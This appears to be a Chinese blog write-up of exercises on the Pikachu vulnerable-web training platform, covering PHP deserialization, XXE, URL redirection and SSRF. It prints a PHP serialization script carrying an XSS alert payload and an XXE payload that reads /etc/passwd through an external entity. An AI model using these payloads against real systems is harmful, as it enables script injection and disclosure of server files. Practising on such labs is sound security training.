上一篇是Pikachu漏洞练习平台 记录(文件上下传, 越权, 遍历,信息泄露)

https://blog.csdn.net/weixin_44332119/article/details/120157914\

终于要肝完了, 累死了



PHP反序列化

php反序列化 就 字面意思啦, 序列化是什么, 反序列化就是反过来咯

也就是php中

serialize()把一个对象变成可以传输的字符串

unserialize()把被序列化的字符串还原为对象

这两个函数

这是漏洞源码,

payload



<?php

class S{

var $test="<script>alert('123')</script>";

}

$s=new S();

echo serialize($s);

?>



输入得到的就是一个弹窗



XSS



即”xml外部实体注入漏洞”

大致结构如下

第一部分:XML声明部分

<?xml version="x.0"?>

第二部分:文档类型定义

<!DOCTYPE note[

<!--定义此文档是note类型的文档-->

<!ENTITY entity-name SYSTEM "URI/URL">

<!--外部实体声明-->

]>

第三部分:文档元素

<note>

<to>Dave</to>

<from>Tom</from>

<head>Reminder</head>

<body>You are a good man</body>

</note>

payload

<?xml version = "1.0"?>

<!DOCTYPE note [

<!ENTITY hacker "XXE">

]>

<name>&hacker;</name>

<?xml version="1.0"?>

<!DOCTYPE ANY[

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<x>&xxe;</x>





url重定向

可以看见只有最后一个url带参数

参数一改, 就像这样子咯



SSRF

SSRF(Server-Side Request Forgery:服务器端请求伪造)



curl

就类似这样子





file_get_content

file_get_contents() 把整个文件读入一个字符串中

好了, 终于没了